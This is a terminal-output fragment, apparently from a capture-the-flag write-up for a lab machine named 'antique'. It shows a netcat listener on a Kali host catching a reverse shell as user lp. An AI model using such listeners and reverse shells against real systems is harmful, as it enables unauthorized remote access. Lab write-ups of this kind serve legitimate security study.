 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.107] 44066
bash: cannot set terminal process group (1021): Inappropriate ioctl for device
bash: no job control in this shell
lp@antique:~$